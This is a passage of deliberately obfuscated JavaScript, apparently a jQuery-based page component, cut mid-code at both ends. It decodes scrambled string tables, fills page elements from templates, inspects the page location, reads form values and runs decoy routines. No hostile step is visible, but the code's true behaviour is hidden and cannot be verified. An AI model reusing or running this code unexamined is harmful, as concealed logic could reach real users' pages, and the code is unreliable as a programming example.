H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+eIOzsFm(0x218)+IodGpV[0x72]])[eIOzsFm(0x219)+eIOzsFm(0x21a)](eIOzsFm(0x21b)),N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+Z1faKm(0x21c)+IodGpV[0x72]])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x21e),\"\"),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x220),TSZFtm[IodGpV[0x3]][Z1faKm(0x221)]),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(0x222)]())}})));return IodGpV[0x32]},[aOE2N0H(0x223)+aOE2N0H(0x224)+aOE2N0H(0x225)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;function qtBFNt(KOGvvC){var TSZFtm=\"cD4O~53seql[B#+g)*LoK(ZVYi>Pf.btTA?GMIu6!R<aN:=k`JUvpCjHhd@EQzFmXWw;Sxr1%7_]{9\\\",$0^|}&/y28n\",SaOjZ3T,eIOzsFm,qtBFNt,j7sWB2m,N1mSHJ,aOE2N0H,DgRQ0aq;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,qtBFNt=[],j7sWB2m=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(DgRQ0aq=IodGpV[0x3];DgRQ0aq<eIOzsFm;DgRQ0aq++){var mO8NdR=TSZFtm.indexOf(SaOjZ3T[DgRQ0aq]);if(mO8NdR===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mO8NdR}else{ilVsVec(aOE2N0H+=mO8NdR*IodGpV[0x1c],j7sWB2m|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qtBFNt.push(j7sWB2m&IodGpV[0xc]),j7sWB2m>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){qtBFNt.push((j7sWB2m|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qtBFNt)}function j7sWB2m(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=qtBFNt(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[aOE2N0H(IodGpV[0xcc])](j7sWB2m(0x228)),SaOjZ3T=N1mSHJ(KOGvvC[j7sWB2m(0x229)+j7sWB2m(0x22a)+IodGpV[0x72]])[j7sWB2m(0x22b)](j7sWB2m(0x22c))[j7sWB2m(IodGpV[0xa4])](IodGpV[0x51]),N1mSHJ(j7sWB2m(0x22e))[j7sWB2m(0x22f)]((0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[j7sWB2m(0x231)][j7sWB2m(0x232)](j7sWB2m(0x233),{[j7sWB2m(0x234)]:SaOjZ3T,[j7sWB2m(0x235)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x236)),[j7sWB2m(0x237)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x238))})),eIOzsFm=(0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[IodGpV[0xa6]][j7sWB2m(0x239)][j7sWB2m(0x23a)]({[j7sWB2m(0x23b)]:IodGpV[0x32],[j7sWB2m(0x23c)]:j7sWB2m(0x23d),[j7sWB2m(0x23e)]:IodGpV[0x6f],[j7sWB2m(0x23f)]:j7sWB2m(0x240)+j7sWB2m(0x241)+SaOjZ3T}),eIOzsFm[j7sWB2m(0x242)](),this[j7sWB2m(0x243)+j7sWB2m(0x244)+j7sWB2m(0x245)]());return IodGpV[0x32]},[aOE2N0H(0x246)]:function(KOGvvC){var TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"gmtTjKnWNiUHSfhRBIOXYbPAJqkeF(sx)VoCp[z*#^1,v2+w|a}~=%L6ZE{D_dQM9`7lc/8r>y;$?.\\\":05u&<4@]!3G\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,wzDsSfG,QbmM8U,Txk3Vr;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],wzDsSfG=IodGpV[0x3],QbmM8U=-IodGpV[0x1]);for(Txk3Vr=IodGpV[0x3];Txk3Vr<eIOzsFm;Txk3Vr++){var QSJrDF=TSZFtm.indexOf(SaOjZ3T[Txk3Vr]);if(QSJrDF===-IodGpV[0x1])continue;if(QbmM8U<IodGpV[0x3]){QbmM8U=QSJrDF}else{ilVsVec(QbmM8U+=QSJrDF*IodGpV[0x1c],aOE2N0H|=QbmM8U<<wzDsSfG,wzDsSfG+=(QbmM8U&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],wzDsSfG-=IodGpV[0xb])}while(wzDsSfG>IodGpV[0x18]);QbmM8U=-IodGpV[0x1]}}if(QbmM8U>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|QbmM8U<<wzDsSfG)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),this[aOE2N0H(IodGpV[0xa8])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[eIOzsFm(0x248)](eIOzsFm(0x249)),TSZFtm[eIOzsFm(0x24a)](eIOzsFm(0x24b))[eIOzsFm(0x24c)]((0x1,el7vxyn)(eIOzsFm(0x24d))[eIOzsFm(0x24e)][eIOzsFm(0x24f)](eIOzsFm(0x250),{[eIOzsFm(0x251)]:TSZFtm[eIOzsFm(0x252)](eIOzsFm(0x253))})));return IodGpV[0x32]},[aOE2N0H(IodGpV[0xa8])]:function(){(0x1,ekK6ImY)(TSZFtm);function KOGvvC(KOGvvC){var TSZFtm=\"eq:w0|.7!#vGPHlOrApEYWJfXhFSjQKtgVCcdZRiB~Ia,U_L684\\\"`>NyouMk)@nb3DTsz](;9{5*[$}^x=/12<%+&m?\",N1mSHJ,SaOjZ3T,aOE2N0H,eIOzsFm,bIt67Cr,kZhfvh,ORMshS;ilVsVec(N1mSHJ=\"\"+(KOGvvC||\"\"),SaOjZ3T=N1mSHJ.length,aOE2N0H=[],eIOzsFm=IodGpV[0x3],bIt67Cr=IodGpV[0x3],kZhfvh=-IodGpV[0x1]);for(ORMshS=IodGpV[0x3];ORMshS<SaOjZ3T;ORMshS++){var K20BEU=TSZFtm.indexOf(N1mSHJ[ORMshS]);if(K20BEU===-IodGpV[0x1])continue;if(kZhfvh<IodGpV[0x3]){kZhfvh=K20BEU}else{ilVsVec(kZhfvh+=K20BEU*IodGpV[0x1c],eIOzsFm|=kZhfvh<<bIt67Cr,bIt67Cr+=(kZhfvh&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(aOE2N0H.push(eIOzsFm&IodGpV[0xc]),eIOzsFm>>=IodGpV[0xb],bIt67Cr-=IodGpV[0xb])}while(bIt67Cr>IodGpV[0x18]);kZhfvh=-IodGpV[0x1]}}if(kZhfvh>-IodGpV[0x1]){aOE2N0H.push((eIOzsFm|kZhfvh<<bIt67Cr)&IodGpV[0xc])}return(0x1,T1jC4EQ)(aOE2N0H)}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}this[aOE2N0H(IodGpV[0xaf])][TSZFtm(0x255)](TSZFtm(0x256))[TSZFtm(0x257)](function(){if(N1mSHJ(this)[TSZFtm(0x258)](TSZFtm(0x259))==TSZFtm(0x25a)){if(TSZFtm(0x25b)in Oqsgv50){KOGvvC()}function KOGvvC(){var KOGvvC;function SaOjZ3T(){}ilVsVec(KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x12],KOGvvC[IodGpV[0x12]]=IodGpV[0x3],KOGvvC[IodGpV[0x33]]=IodGpV[0x3],KOGvvC[IodGpV[0x29]]=new SaOjZ3T(IodGpV[0x3]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x29]],KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x1]]);while(KOGvvC[IodGpV[0x16]]!==IodGpV[0x37]||KOGvvC[IodGpV[0x2d]]!==IodGpV[0x37]){ilVsVec(KOGvvC[IodGpV[0x33]]=(KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].val:IodGpV[0x3])+(KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].val:IodGpV[0x3])+KOGvvC[IodGpV[0x12]],KOGvvC[IodGpV[0x12]]=(0x1,el7vxyn)(TSZFtm(0x25c)).floor(KOGvvC[IodGpV[0x33]]/IodGpV[0x60]),KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x33]]%IodGpV[0x60]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x8]].next,KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].next:IodGpV[0x37],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].next:IodGpV[0x37])}if(KOGvvC[IodGpV[0x12]])KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x12]]);return KOGvvC[IodGpV[0x29]].next},IodGpV[0x12]),(0x1,el7vxyn)(TSZFtm(0x25d)).log(KOGvvC))}N1mSHJ(this)[TSZFtm(0x25e)](IodGpV[0x3])[TSZFtm(0x25f)]()}else{var SaOjZ3T;(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var SaOjZ3T=\"x1?!@:\\\"2_$/tufOImG%0|A,eBjJ`ErLQ3CgsY>9{56nd]y^Ki&FpDTw~k8o#*<UabzNWXvS4Z=q7.+RMHc[;P}hV()l\",aOE2N0H,eIOzsFm,TSZFtm,N1mSHJ,o6H8W0,Exn6Ge,iz5waBk;ilVsVec(aOE2N0H=\"\"+(KOGvvC||\"\"),eIOzsFm=aOE2N0H.length,TSZFtm=[],N1mSHJ=IodGpV[0x3],o6H8W0=IodGpV[0x3],Exn6Ge=-IodGpV[0x1]);for(iz5waBk=IodGpV[0x3];iz5waBk<eIOzsFm;iz5waBk++){var w5pWC9s=SaOjZ3T.indexOf(aOE2N0H[iz5waBk]);if(w5pWC9s===-IodGpV[0x1])continue;if(Exn6Ge<IodGpV[0x3]){Exn6Ge=w5pWC9s}else{ilVsVec(Exn6Ge+=w5pWC9s*IodGpV[0x1c],N1mSHJ|=Exn6Ge<<o6H8W0,o6H8W0+=(Exn6Ge&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],o6H8W0-=IodGpV[0xb])}while(o6H8W0>IodGpV[0x18]);Exn6Ge=-IodGpV[0x1]}}if(Exn6Ge>-IodGpV[0x1]){TSZFtm.push((N1mSHJ|Exn6Ge<<o6H8W0)&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(SaOjZ3T=N1mSHJ(this)[TSZFtm(0x260)](TSZFtm(0x261)),SaOjZ3T[TSZFtm(0x262)+TSZFtm(0x263)]((0x1,el7vxyn)(TSZFtm(0x264))[eIOzsFm(0x265)][eIOzsFm(0x266)](eIOzsFm(0x267),{[eIOzsFm(0x268)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26a)+eIOzsFm(0x26b)),[eIOzsFm(0x26c)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26d)+\"rl\"),[eIOzsFm(0x26e)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26f)+eIOzsFm(0x270)),[IodGpV[0x51]]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+IodGpV[0xa]),[eIOzsFm(0x272)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+\"mg\"),[eIOzsFm(0x273)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x274)),[eIOzsFm(0x275)+eIOzsFm(0x276)]:IodGpV[0x37]})))}})},[aOE2N0H(IodGpV[0xae])]:IodGpV[0x37],[aOE2N0H(0x278)+aOE2N0H(0x279)+\"ut\"]:function(){(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"d@xrB*1G^wU$l+(?#cWeT[v38Q9auA]O0zqRC)YgEjsfVNh~LnD`:bM2H}{%>iP!XoI=_6.;/Sk4p5J|m7&y,ZK\\\"t<F\",TSZFtm[IodGpV[0x33]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x5e]]=TSZFtm[IodGpV[0x33]].length,TSZFtm[IodGpV[0xab]]=[],TSZFtm[-IodGpV[0xab]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x5e]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[IodGpV[0x33]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[-IodGpV[0xab]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xab]].push(TSZFtm[-IodGpV[0xab]]&IodGpV[0xc]),TSZFtm[-IodGpV[0xab]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xab]].push((TSZFtm[-IodGpV[0xab]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xab]])}function SaOjZ3T(SaOjZ3T){if(typeof H4K9nj2[SaOjZ3T]===IodGpV[0x10]){return H4K9nj2[SaOjZ3T]=TSZFtm(LIuTqQ[SaOjZ3T])}return H4K9nj2[SaOjZ3T]}this[aOE2N0H(IodGpV[0x77])]=(0x1,el7vxyn)(aOE2N0H(0x27a))(KOGvvC[aOE2N0H(0x27b)](this[aOE2N0H(0x27c)],this),IodGpV[0xba]);if((0x1,el7vxyn)(aOE2N0H(0x27d))[aOE2N0H(0x27e)][aOE2N0H(0x27f)][aOE2N0H(IodGpV[0xac])+aOE2N0H(0x280)](SaOjZ3T(0x281))||(0x1,el7vxyn)(SaOjZ3T(0x282))[SaOjZ3T(0x283)][SaOjZ3T(0x284)][SaOjZ3T(0x285)+SaOjZ3T(0x286)](SaOjZ3T(0x287))){var eIOzsFm,jmqaiK1,qm7eRJs;(0x1,ekK6ImY)(aMnnLz3);function khW3Kz(TSZFtm){var SaOjZ3T=\"|\\\"z;v73{59?/}Zw~dl4t&nk,DeOTyNIR1Ch+#B!J`E0p>@isUMP2AQ<K(%cL)Wgm[fo.a^$Y=Gjx_r*uqX6VSH8]bF:\",eIOzsFm,jmqaiK1,qm7eRJs,khW3Kz,aMnnLz3,N1mSHJ,KOGvvC;ilVsVec(eIOzsFm=\"\"+(TSZFtm||\"\"),jmqaiK1=eIOzsFm.length,qm7eRJs=[],khW3Kz=IodGpV[0x3],aMnnLz3=IodGpV[0x3],N1mSHJ=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<jmqaiK1;KOGvvC++){var aOE2N0H=SaOjZ3T.indexOf(eIOzsFm[KOGvvC]);if(aOE2N0H===-IodGpV[0x1])continue;if(N1mSHJ<IodGpV[0x3]){N1mSHJ=aOE2N0H}else{ilVsVec(N1mSHJ+=aOE2N0H*IodGpV[0x1c],khW3Kz|=N1mSHJ<<aMnnLz3,aMnnLz3+=(N1mSHJ&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qm7eRJs.push(khW3Kz&IodGpV[0xc]),khW3Kz>>=IodGpV[0xb],aMnnLz3-=IodGpV[0xb])}while(aMnnLz3>IodGpV[0x18]);N1mSHJ=-IodGpV[0x1]}}if(N1mSHJ>-IodGpV[0x1]){qm7eRJs.push((khW3Kz|N1mSHJ<<aMnnLz3)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qm7eRJs)}function aMnnLz3(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=khW3Kz(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(eIOzsFm=this,jmqaiK1=eIOzsFm[SaOjZ3T(0x288)][aMnnLz3(0x289)](aMnnLz3(0x28a)+aMnnLz3(0x28b)),qm7eRJs=jmqaiK1[aMnnLz3(0x28c)](aMnnLz3(0x28d)),eIOzsFm[aMnnLz3(0x28e)]=N1mSHJ((0x1,el7vxyn)(aMnnLz3(0x28f)))[aMnnLz3(IodGpV[0xad])](),N1mSHJ(aMnnLz3(0x291))[aMnnLz3(IodGpV[0xad])](qm7eRJs[aMnnLz3(0x292)]()[aMnnLz3(0x293)]))}},[aOE2N0H(0x294)]:function(){var KOGvvC;ilVsVec((0x1,el7vxyn)(aOE2N0H(0x295))(this[aOE2N0H(IodGpV[0x77])]),KOGvvC=this);if(KOGvvC[aOE2N0H(IodGpV[0xae])]!=IodGpV[0x37]){N1mSHJ(aOE2N0H(0x296))[aOE2N0H(0x297)](KOGvvC[aOE2N0H(IodGpV[0xae])])}},[aOE2N0H(0x298)+aOE2N0H(0x299)]:function(){var N1mSHJ,KOGvvC;(0x1,ekK6ImY)(SaOjZ3T);function TSZFtm(N1mSHJ){var KOGvvC=\"H$lG_V?M(E9}%/6p.qD>I:54m=\\\"kn[U78;r0gR#3jFSsOb^Nzyxa&Lo@]<wQft{e~Yvuh1ZKC*Wic+BATJ`!)X,P2|d\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=TSZFtm(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}N1mSHJ=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x29a))[aOE2N0H(0x29b)]();if(N1mSHJ==this[SaOjZ3T(IodGpV[0xb3])]){return}if(N1mSHJ[SaOjZ3T(0x29d)](SaOjZ3T(0x29e))!=IodGpV[0x3]){var eIOzsFm;ilVsVec((0x1,ekK6ImY)(jnJjm_E),(0x1,ekK6ImY)(jk6Ttbp));function jk6Ttbp(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"Y(PbnC^vwH8OD;L64&,>suiz!/pJ]*{dRTo2S)F?\\\"eyW:Aq~E%KxNh|j=k91MfIm7Q+g0laU@._cV`t#X}Zr[<BG53$\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x13]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[-IodGpV[0xb1]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0x4]]=IodGpV[0x3];N1mSHJ[IodGpV[0x4]]<N1mSHJ[IodGpV[0x13]];N1mSHJ[IodGpV[0x4]]++){N1mSHJ[-IodGpV[0xb2]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[IodGpV[0x4]]]);if(N1mSHJ[-IodGpV[0xb2]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x7]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x7]]=N1mSHJ[-IodGpV[0xb2]]}else{ilVsVec(N1mSHJ[IodGpV[0x7]]+=N1mSHJ[-IodGpV[0xb2]]*IodGpV[0x1c],N1mSHJ[-IodGpV[0xb1]]|=N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[-IodGpV[0xb1]]&IodGpV[0xc]),N1mSHJ[-IodGpV[0xb1]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x7]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[-IodGpV[0xb1]]|N1mSHJ[IodGpV[0x7]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function jnJjm_E(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=jk6Ttbp(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}eIOzsFm=this[SaOjZ3T(IodGpV[0xb7])][SaOjZ3T(IodGpV[0xb8])](SaOjZ3T(0x2a1));if(eIOzsFm[IodGpV[0xbf]](jnJjm_E(0x2a2))){if(jnJjm_E(0x2a3)in Oqsgv50){v6Cowdq()}function v6Cowdq(){var N1mSHJ=(0x1,ekK6ImY)(function(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x12];return KOGvvC({},N1mSHJ[IodGpV[0x3]],N1mSHJ[IodGpV[0x1]])},IodGpV[0x12]),KOGvvC;ilVsVec(KOGvvC=function(N1mSHJ,TSZFtm,SaOjZ3T){var eIOzsFm={},jk6Ttbp,jnJjm_E,v6Cowdq;if(N1mSHJ[TSZFtm+SaOjZ3T]!==void 0x0)return N1mSHJ[TSZFtm+SaOjZ3T];if(TSZFtm===SaOjZ3T)return IodGpV[0x6f];for(jk6Ttbp=IodGpV[0x3];jk6Ttbp<TSZFtm.length;jk6Ttbp++){if(eIOzsFm[TSZFtm[jk6Ttbp]]===void 0x0)eIOzsFm[TSZFtm[jk6Ttbp]]=IodGpV[0x3];if(eIOzsFm[SaOjZ3T[jk6Ttbp]]===void 0x0)eIOzsFm[SaOjZ3T[jk6Ttbp]]=IodGpV[0x3];ilVsVec(eIOzsFm[TSZFtm[jk6Ttbp]]++,eIOzsFm[SaOjZ3T[jk6Ttbp]]--)}for(jnJjm_E in eIOzsFm)if(eIOzsFm[jnJjm_E]!==IodGpV[0x3]){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]}for(v6Cowdq=IodGpV[0x1];v6Cowdq<TSZFtm.length;v6Cowdq++)if(KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(v6Cowdq))||KOGvvC(N1mSHJ,TSZFtm.substr(IodGpV[0x3],v6Cowdq),SaOjZ3T.substr(SaOjZ3T.length-v6Cowdq))&&KOGvvC(N1mSHJ,TSZFtm.substr(v6Cowdq),SaOjZ3T.substr(IodGpV[0x3],SaOjZ3T.length-v6Cowdq))){N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x6f];return IodGpV[0x6f]}N1mSHJ[TSZFtm+SaOjZ3T]=IodGpV[0x32];return IodGpV[0x32]},(0x1,el7vxyn)(jnJjm_E(0x2a4)).log(N1mSHJ))}eIOzsFm[jnJjm_E(0x2a5)]()[jnJjm_E(0x2a6)]()}return}ilVsVec(this[SaOjZ3T(IodGpV[0xb3])]=N1mSHJ,KOGvvC=N1mSHJ[SaOjZ3T(0x2a7)](IodGpV[0xc7])[IodGpV[0x3]][SaOjZ3T(0x2a8)+SaOjZ3T(0x2a9)]());if(this[SaOjZ3T(0x2aa)][SaOjZ3T(0x2ab)]==SaOjZ3T(0x2ac)){function PiJ0yi9(N1mSHJ){var KOGvvC=\"evfgjbRWXHiaFnUYErIJsDplZPCtBLdNMOhqcGKSQ4A$mw>koVTu,?]_.<:2\\\"@^6#50+&3}xz)/y{!1|`[7;%(*8=~9\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var 